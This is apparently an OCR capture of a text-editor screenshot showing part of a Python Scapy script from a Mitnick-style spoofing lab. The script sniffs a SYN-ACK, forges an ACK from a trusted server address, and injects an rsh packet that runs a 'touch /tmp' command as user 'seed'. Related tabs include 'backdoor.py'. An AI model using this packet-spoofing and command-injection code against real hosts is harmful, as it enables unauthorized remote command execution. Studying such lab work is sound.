 Text Editor
Jun 14 11:56
Open
ack_PKT.py
~/Desktop
Save
spoofing_SYN_PKT.py
ack_PKT.py
synACK_PKT.py
backdoor.py
11 previous_packet_tcp = pkt[TCP]
12
13 tcp_len = previous_packet_ip.len - previous_packet_ip.ihl*4 -
previous_packet_tcp.dataofs*4
14 print("{}:{} -> {}:{} Flags={} Len={}".format(previous_packet_ip.src,
previous_packet_tcp.sport, previous_packet_ip.dst, previous_packet_tcp.dport,
previous_packet_tcp.flags, tcp_len))
15
16 if previous_packet_tcp.flags =="SA":
17 print("Sending ACK Packet")
18 ip = IP(src = server_ip, dst = x_terminal_ip)
19 tcp= TCP(sport = server_port, dport = x_terminal_port, flags = "A", seq =
1955201956, ack = previous_packet_ip.seq + 1)
20 send (ip/tcp, verbose=0)
21
22 print("Sending RSH Packet")
23 data = '9090\x00seed\x00seed\x00touch /tmp/20i1955\x00'
24 send(ip/tcp/data, verbose=0)
25
26
27 pkt = sniff(filter = "tcp and src host 10.0.2.7", prn =sniff_spoof)
Python
Tab Width: 8
Ln 13, Col 101